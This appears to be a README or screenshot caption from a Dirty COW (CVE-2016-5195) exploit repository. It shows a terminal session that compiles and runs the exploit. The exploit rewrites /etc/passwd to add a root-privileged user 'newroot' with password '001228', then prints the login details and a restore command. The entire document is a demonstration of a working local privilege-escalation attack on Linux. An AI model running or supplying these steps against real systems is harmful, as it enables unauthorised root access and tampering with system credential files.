 domiso@ubuntu:~/Desktop/DirtyCOWRoot$ gcc -pthread DirtyCowOfDomiso.c -o dirty -lcrypt
domiso@ubuntu:~/Desktop/DirtyCOWRoot$ ls
dirty  DirtyCowOfDomiso.c
domiso@ubuntu:~/Desktop/DirtyCOWRoot$ ./dirty 001228
GET ROOT PRIVILEGES
   (___)
   (o o)_____/
    @@ `     \
     \ ____, /DIRTY COW !
     //    //
    ^^    ^^
    /etc/passwd successfully backed up to /tmp/passwd_bk
The newpasswd is: 001228
The new entire line:
 newroot:neq/WxuOcQu8M:0:0:pwned:/root:/bin/bash

mmap 7f2e6468f000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'newroot' and the password '001228'.

DON'T FORGET TO RESTORE! $ mv /tmp/passwd_bk /etc/passwd
domiso@ubuntu:~/Desktop/DirtyCOWRoot$ madvise 0